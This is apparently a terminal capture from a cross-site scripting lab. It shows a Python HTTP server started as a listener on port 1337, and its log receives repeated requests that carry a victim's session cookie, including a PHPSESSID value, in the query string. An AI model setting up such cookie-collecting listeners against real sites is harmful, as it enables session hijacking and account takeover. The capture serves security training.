 └─$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [12/Aug/2022 02:52:17] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e
0b40 HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 02:52:17] code 404, message File not found
127.0.0.1 - - [12/Aug/2022 02:52:17] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [12/Aug/2022 02:53:51] "GET /.bash_logout HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 03:07:17] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e
0b40 HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 03:37:43] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e
0b40 HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 03:57:19] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e0b40 H
TTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 03:57:33] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e0b40 H
TTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 03:57:56] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e0b40 H
TTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 03:57:57] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e0b40 H
TTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 03:58:07] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e0b40 H
TTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 03:58:28] "GET /?cookie=security=low;%20PHPSESSID=031a8dfd7ec8af9aeb73c4d8dd0e0b40 H
TTP/1.1" 200 -